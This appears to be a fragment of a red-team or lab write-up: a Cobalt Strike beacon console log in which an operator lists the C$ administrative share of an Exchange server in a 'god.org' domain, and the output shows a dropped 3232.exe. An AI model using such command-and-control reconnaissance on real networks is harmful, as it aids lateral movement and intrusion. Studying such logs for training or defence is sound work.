 beacon> shell dir \\owa2010cn-god.god.org\c$
[*] Tasked beacon to run: dir \\owa2010cn-god.god.org\c$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\owa2010cn-god.god.org\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god.god.org\c$ 的目录
2025/01/05  18:38           295,936 3232.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,847,200,768 可用字节